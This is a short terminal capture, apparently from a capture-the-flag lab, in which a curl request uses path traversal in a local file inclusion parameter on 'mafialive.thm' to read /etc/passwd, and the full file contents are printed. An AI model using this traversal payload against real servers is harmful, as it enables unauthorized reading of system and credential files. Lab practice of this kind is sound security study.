 ┌──(kali㉿kali)-[~]
└─$ curl http://mafialive.thm/test.php?view=/var/www/html/development_testing/..//..//..//..//..///etc/passwd
<!DOCTYPE HTML>
<html>
<head>
<title>INCLUDE</title>
<h1>Test Page. Not to be Deployed</h1>
</button></a> <a href="/test.php?view=/var/www/html/development_testing/mrrobot.php"><button id="secret">Here is a button</button></a><br>
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
uuidd:x:105:109::/run/uuidd:/usr/sbin/nologin
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
archangel:x:1001:1001:Archangel,,,:/home/archangel:/bin/bash
</div>